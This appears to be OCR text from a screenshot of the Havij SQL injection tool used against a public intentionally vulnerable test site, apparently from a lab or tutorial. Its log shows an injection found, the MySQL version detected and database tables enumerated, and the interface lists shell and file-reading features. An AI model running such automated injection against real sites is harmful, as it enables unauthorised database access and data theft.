 Havij
Target: http://testphp.vulnweb.com/artists.php?artist=1
Analyze
Keyword: Auto Detect Syntax: Auto Detect
Data Base: Auto Detect Method: GET Type: Auto Detect
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
acuart
users
products
pictures
guestbook
featured
feature_text
pic_id
categ
carts
artists
Use Group_Concat (MySQL Only) All in one request.
Status: I'm IDLE Clear Log
Keyword Found: ipsum
Injection type is Integer
DB Server: MySQL >=5
Selected Column Count is 3
Finding string column
Valid String Column is 1
Target Vulnerable :D
Current DB: acuart
Count(table_name) of information_schema.tables Where table_schema=0x616375617274 is 8